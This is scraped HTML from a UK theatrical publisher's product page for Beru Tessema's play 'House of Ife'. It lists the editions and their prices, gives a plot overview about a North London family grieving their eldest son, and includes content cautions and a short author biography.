                <product-variants :variants="{&quot;productVariant-130875-69&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573132926&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-130875&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:130875,&quot;CustomProperties&quot;:[]},&quot;productVariant-131053-70&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573132926&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131053&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131053,&quot;CustomProperties&quot;:[]},&quot;productVariant-131054-71&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573132926&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131054&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131054,&quot;CustomProperties&quot;:[]},&quot;productVariant-131055-72&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573302848&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131055&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131055,&quot;CustomProperties&quot;:[]}}" :product-id="94808"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p>‘See that’s the problem with this family innit, we never wanna talk real about Ife.’ </p><p>In the wake of the sudden death of their eldest son, Ife, one family is forced to confront the traumas, they’ve long tried to bury. As the sun beats down on their cramped North London flat, and the head of the family arrives from Ethiopia for the funeral, tensions rise, cultures clash and past betrayals are unearthed. </p><p>A tense, funny and explosive drama exploring what it means to belong, and what happens when a family’s secrets shake its foundations.</p><br/></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-130875-69&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573132926&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-130875&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:130875,&quot;CustomProperties&quot;:[]},&quot;productVariant-131053-70&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573132926&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131053&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131053,&quot;CustomProperties&quot;:[]},&quot;productVariant-131054-71&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573132926&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131054&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131054,&quot;CustomProperties&quot;:[]},&quot;productVariant-131055-72&quot;:{&quot;ProductId&quot;:94808,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573302848&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-131055&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:131055,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing House of Ife</div>
      <a href="/p/94808/house-of-ife" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=Parenting%2FFamily"
                        class="pill pill-keyword type-circular">Parenting/Family</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Grief"
                        class="pill pill-keyword type-circular">Grief</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Black+Experience"
                        class="pill pill-keyword type-circular">Black Experience</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                    <div class="flex-basis-50-desktop">
                        <h4 class="type-h4">Cautions</h4>
                        <ul class="icon-list">
                                                                                                    <li><span><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Caution Mild Adult</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M18.7096774,20.0645161 L1.29032258,20.0645161 C0.577697097,20.0645161 0,19.486819 0,18.7741935 L0,1.29032258 C0,0.577697097 0.577697097,-3.55271368e-15 1.29032258,-3.55271368e-15 L18.7096774,-3.55271368e-15 C19.4223029,-3.55271368e-15 20,0.577697097 20,1.29032258 L20,18.7741935 C20,19.486819 19.4223029,20.0645161 18.7096774,20.0645161 Z M18.7096774,18.7741935 L18.7096774,1.29032258 L1.29032258,1.29032258 L1.29032258,18.7741935 L18.7096774,18.7741935 Z M5.57935484,13.2580645 L4.13419355,13.2580645 L4.13419355,8.56129032 C3.81806452,8.87741935 3.32129032,9.01290323 2.76129032,9.05806452 L2.76129032,7.99225806 C3.52,7.89290323 4.08,7.64 4.52258065,6.66451613 L5.57935484,6.66451613 L5.57935484,13.2580645 Z M11.4735485,11.2258065 C11.4735485,12.4722581 10.5070968,13.3664516 8.95354845,13.3664516 C7.92387103,13.3664516 7.14709684,12.9780645 6.5961291,12.3909677 L7.36387103,11.4877419 C7.77032265,11.8580645 8.33032265,12.1019355 8.95354845,12.1019355 C9.54967748,12.1019355 10.0283872,11.7767742 10.0283872,11.2258065 C10.0283872,10.6296774 9.58580652,10.4309677 8.79096781,10.4309677 L8.38451619,10.4309677 L8.38451619,9.25677419 L8.95354845,9.25677419 C9.55870974,9.25677419 9.86580652,9.06709677 9.86580652,8.48903226 C9.86580652,8.08258065 9.45032265,7.82064516 8.95354845,7.82064516 C8.38451619,7.82064516 8.01419361,7.91096774 7.63483877,8.23612903 L6.95741942,7.28774194 C7.63483877,6.74580645 8.22193555,6.55612903 9.08903232,6.55612903 C10.1909678,6.55612903 11.3109678,7.24258065 11.3109678,8.32645161 C11.3109678,8.98580645 10.967742,9.50967742 10.371613,9.73548387 C11.0580646,9.92516129 11.4735485,10.5032258 11.4735485,11.2258065 Z M16.6903227,10.8554839 L15.1638711,10.8554839 L15.1638711,12.3096774 L13.9535485,12.3096774 L13.9535485,10.8554839 L12.4270969,10.8554839 L12.4270969,9.68129032 L13.9535485,9.68129032 L13.9535485,8.22709677 L15.1638711,8.22709677 L15.1638711,9.68129032 L16.6903227,9.68129032 L16.6903227,10.8554839 Z"></path>
        </g>
    </g>
</svg></span>Mild Adult Themes</li>
                                                                                        </ul>
                    </div>
                                                                <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                                                    <li><strong>Time Period</strong>: Present Day</li>
                                                                                                    <li><strong>Cast Attributes</strong>: Role(s) for Black Actor(s)</li>
                                                                
                                                                    <li><strong>Target Audience</strong>: Appropriate for All Audiences</li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/120434/beru-tessema">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Beru Tessema">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/120434/beru-tessema"
            class="type-link strict no-underline">
            <h4 class="type-h4">Beru Tessema</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><strong>Beru Tessema</strong> is a film and theatre maker based in London. He trained as an actor at RADA and as a screenwriter at the London Film School. <em><a href="https://www.concordtheatricals.co.uk/p/94808/house-of-ife" target="_blank">House of Ife</a></em> is his debut work for the stage.</div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/120434/beru-tessema">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 